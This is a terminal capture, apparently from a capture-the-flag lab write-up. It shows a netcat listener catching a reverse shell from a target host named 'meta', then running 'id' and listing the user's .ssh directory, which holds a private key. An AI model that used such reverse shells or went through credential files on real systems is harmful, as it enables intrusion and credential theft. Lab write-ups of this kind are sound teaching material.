 ┌──(dk㉿kali)-[~]
└─$ nc -lvp 11111
listening on [any] 11111 ...
connect to [10.10.14.21] from meta [10.10.11.140] 40008
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(thomas) gid=1000(thomas) groups=1000(thomas)
$ cd /home/thomas/.ssh
$ ls -la
total 20
drwx------ 2 thomas thomas 4096 Jan  4 10:22 .
drwxr-xr-x 7 thomas thomas 4096 Jun 15 02:51 ..
-rw-r--r-- 1 thomas thomas  563 Jan  4 10:38 authorized_keys
-rw------- 1 thomas thomas 2590 Aug 29  2021 id_rsa
-rw-r--r-- 1 thomas thomas  563 Aug 29  2021 id_rsa.pub
$